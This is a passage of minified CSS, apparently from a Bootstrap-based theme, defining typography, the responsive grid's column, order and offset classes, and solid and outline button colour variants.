.12vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1.175rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)}}.display-2{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)}}.display-3{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)}}.display-4{font-size:2.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#7e8299}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #e4e6ef;border-radius:.42rem;box-shadow:0 1px 2px rgba(0,0,0,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#7e8299}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:12.5px;padding-left:12.5px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1340px}}.row{display:flex;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:12.5px;padding-left:12.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1400px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.btn{display:inline-block;font-weight:400;color:#3f4254;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.65rem 1rem;font-size:1rem;line-height:1.5;border-radius:.42rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#3f4254;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:none}.btn.disabled,.btn:disabled{opacity:.6;box-shadow:none}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active{box-shadow:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-secondary{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef;box-shadow:none}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#181c32;background-color:#ccd0e1;border-color:#c4c8dc}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#181c32;background-color:#c4c8dc;border-color:#bcc1d7}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(197,200,211,.5)}.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a;box-shadow:none}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#017d45;border-color:#01703e}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#01703e;border-color:#016437}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(39,177,115,.5)}.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc;box-shadow:none}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#702afb;border-color:#671efb}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#671efb;border-color:#5f11fb}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(155,106,252,.5)}.btn-warning{color:#181c32;background-color:#ffa800;border-color:#ffa800;box-shadow:none}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#d98f00;border-color:#cc8600}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#fff;background-color:#cc8600;border-color:#bf7e00}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,147,8,.5)}.btn-danger{color:#fff;background-color:#f64e60;border-color:#f64e60;box-shadow:none}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#f42a3f;border-color:#f41d34}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#f41d34;border-color:#f3112a}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(247,105,120,.5)}.btn-light{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9;box-shadow:none}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#181c32;background-color:#dae3ec;border-color:#d1dde8}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#181c32;background-color:#d1dde8;border-color:#c9d6e4}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(210,213,219,.5)}.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32;box-shadow:none}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#0c0e18;border-color:#070910}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#070910;border-color:#030407}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(59,62,81,.5)}.btn-white{color:#181c32;background-color:#fff;border-color:#fff;box-shadow:none}.btn-white.focus,.btn-white:focus,.btn-white:hover{color:#181c32;background-color:#ececec;border-color:#e6e6e6}.btn-white.focus,.btn-white:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-white.disabled,.btn-white:disabled{color:#181c32;background-color:#fff;border-color:#fff}.btn-white:not(:disabled):not(.disabled).active,.btn-white:not(:disabled):not(.disabled):active,.show>.btn-white.dropdown-toggle{color:#181c32;background-color:#e6e6e6;border-color:#dfdfdf}.btn-white:not(:disabled):not(.disabled).active:focus,.btn-white:not(:disabled):not(.disabled):active:focus,.show>.btn-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,221,224,.5)}.btn-outline-primary{color:#01a35a;border-color:#01a35a}.btn-outline-primary:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#01a35a;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-secondary{color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:hover{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#e4e6ef;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#181c32;background-color:#e4e6ef;border-color:#e4e6ef}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(228,230,239,.5)}.btn-outline-success{color:#01a35a;border-color:#01a35a}.btn-outline-success:hover{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#01a35a;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(1,163,90,.5)}.btn-outline-info{color:#8950fc;border-color:#8950fc}.btn-outline-info:hover{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#8950fc;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(137,80,252,.5)}.btn-outline-warning{color:#ffa800;border-color:#ffa800}.btn-outline-warning:hover{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffa800;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#181c32;background-color:#ffa800;border-color:#ffa800}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,168,0,.5)}.btn-outline-danger{color:#f64e60;border-color:#f64e60}.btn-outline-danger:hover{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#f64e60;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#f64e60;border-color:#f64e60}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(246,78,96,.5)}.btn-outline-light{color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:hover{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f3f6f9;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#181c32;background-color:#f3f6f9;border-color:#f3f6f9}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(243,246,249,.5)}.btn-outline-dark{color:#181c32;border-color:#181c32}.btn-outline-dark:hover{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#181c32;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(24,28,50,.5)}.btn-outline-white{color:#fff;border-color:#fff}.btn-outline-white:hover{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white.focus,.btn-outline-white:focus{box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.btn-outline-white.disabled,.btn-outline-white:disabled{color:#fff;background-color:transparent}.btn-outline-white:not(:disabled):not(.disabled).active,.btn-outline-white:not(:disabled):not(.disabled):active,.show>.btn-outline-white.dropdown-toggle{color:#181c32;background-color:#fff;border-color:#fff}.btn-outline-white:not(:disabled):not(.disabled).active:focus,.btn-outline-white:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-white.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 